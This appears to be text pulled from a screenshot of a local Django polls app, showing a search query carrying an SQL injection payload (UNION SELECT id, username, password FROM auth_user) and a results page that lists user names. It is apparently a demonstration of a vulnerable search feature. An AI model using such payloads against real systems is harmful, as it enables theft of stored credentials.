 localhost:8000/search/?q=LIMIT+0%3B+%27UNION+SELECT+id%2C+username%2C+password+FROM+auth_user+--
Search for polls
Type here to search Search
Go back home
Search Results for "LIMIT 0; 'UNION SELECT id, username, password FROM
auth_user --"
admin Created: None
jou Created: None
alice Created: None